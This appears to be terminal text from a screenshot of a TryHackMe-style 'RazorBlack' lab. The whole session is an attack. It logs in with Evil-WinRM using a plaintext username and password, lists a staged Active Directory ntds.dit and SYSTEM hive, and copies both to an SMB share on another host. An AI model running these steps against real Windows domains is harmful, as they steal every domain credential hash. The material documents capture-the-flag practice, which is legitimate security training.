 shell
Sessão Ações Editar Ver Ajuda
VPN shell david@kali-vm: ~/Documentos/RazorBlack THM
┌──(david㉿kali-vm)-[~/Documentos/RazorBlack THM]
└─$ evil-winrm -i 10.129.166.196 -u xyan1d3 -p 'cyanide9amine5628'
Evil-WinRM shell v4.1
Info: Establishing connection to remote endpoint
Info: Connection successful
*Evil-WinRM* PS C:\Users\xyan1d3\Documents> dir C:\Temp
Directory: C:\Temp
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 11/16/2026 1:31 PM 117 diskshadow.txt
-a---- 11/16/2026 1:19 PM 152 ds.txt
-a---- 11/16/2026 1:31 PM 637 meta.cab
-a---- 11/16/2026 1:08 PM 16777216 ntds.dit
-a---- 5/21/2021 11:49 AM 17301504 SYSTEM
*Evil-WinRM* PS C:\Users\xyan1d3\Documents> copy C:\Temp\ntds.dit \\192.168.130.234\share\ntds.dit
*Evil-WinRM* PS C:\Users\xyan1d3\Documents>
*Evil-WinRM* PS C:\Users\xyan1d3\Documents> copy C:\Temp\SYSTEM \\192.168.130.234\share\SYSTEM
*Evil-WinRM* PS C:\Users\xyan1d3\Documents>